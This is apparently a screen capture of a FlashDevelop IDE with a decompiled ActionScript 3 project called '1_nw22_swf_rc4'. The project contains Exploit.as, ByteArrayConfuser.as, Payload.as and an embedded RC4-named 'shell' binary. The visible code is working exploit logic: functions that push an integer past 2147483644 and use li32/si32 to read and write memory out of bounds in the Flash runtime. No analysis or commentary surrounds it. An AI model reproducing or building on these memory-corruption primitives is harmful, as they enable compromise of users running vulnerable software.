 1_nw22_swf_rc4 - FlashDevelop
File Edit View Search Debug Project Insert Refactor Tools Macros Syntax Help
Debug
nw22.as Starter.as Exploit.as ByteArrayConfuser.as Payload.as
86 return true;
87 }
88
89 private function add(param1:int) : int
90 {
91 return param1 + this.int_overflow;
92 }
93
94 private function li32_overflow(param1:int) : int
95 {
96 var _loc2_:* = 0;
97 var _loc4_:* = 0;
98 var _loc3_:int = 0;
99 _loc3_ = 2147483644 + this.add(param1);
100 _loc4_ = li32(_loc3_);
101 _loc3_ = _loc3_ - 2097148;
102 _loc2_ = li32(_loc3_);
103 _loc3_ = _loc3_ - 4;
104 _loc2_ = li32(_loc3_);
105 return _loc4_;
106 }
107
108 private function si32_overflow(param1:int, param2:int) : v
109 {
110 var _loc4_:* = 0;
111 var _loc3_:int = 0;
112 _loc3_ = 2147483644 + this.add(param1);
113 si32(param2,_loc3_);
114 _loc3_ = _loc3_ - 2097148;
115 _loc4_ = li32(_loc3_);
116 _loc3_ = _loc3_ - 4;
117 _loc4_ = li32(_loc3_);
118 }
119
120 private function read_int_overflow(param1:uint) : uint
121 {
122 var _loc2_:int = 0;
123 var _loc3_:* = 0;
124 try
125 {
126 _loc2_ = param1;
127 _loc3_ = uint(this.li32_overflow(_loc2_));
Project
1_nw22_swf_rc4 (AS3)
References
binaryData
1_shell_rc4$787c4c90c7cad51cecb054
src
ByteArrayConfuser.as
Exploit.as
nw22.as
Payload.as
shell_rc4$787c4c90c7cad51cecb0549
Starter.as